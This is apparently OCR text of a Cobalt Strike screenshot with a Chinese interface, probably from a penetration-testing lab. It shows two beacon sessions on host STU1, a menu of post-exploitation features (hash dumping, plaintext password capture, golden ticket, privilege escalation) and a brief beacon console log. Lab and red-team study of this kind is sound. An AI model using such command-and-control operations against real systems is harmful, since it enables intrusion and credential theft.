 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.225.133 169.254.129.186 hongri istrator * STU1 artifact_x64.exe 1012 x64 67ms
192.168.225.133 169.254.129.186 hongri * STU1 rundll32.exe 2556 x64 45s
会话交互(I)
回连间隔(S)
备注(N)
凭证提权(A)
浏览探测(E)
代理转发(P)
会话操作(e)
抓取Hash(D)
权限提升(E)
黄金票据(T)
创建令牌(o)
PowerShell一句话(O)
抓取明文密码(M)
新建会话(S)
以其他用户上线(S)
Event Log X Listeners X Beacon 169.254.129.186@1012 X
[04/21 01:19:24] beacon> sleep 0
[04/21 01:19:24] [*] Tasked beacon to become interactive
[04/21 01:19:36] beacon> ipconfig
[04/21 01:19:36] [-] Unknown command: ipconfig
[04/21 01:20:10] [+] host called home, sent: 16 bytes
[04/21 01:20:42] beacon> shell whoami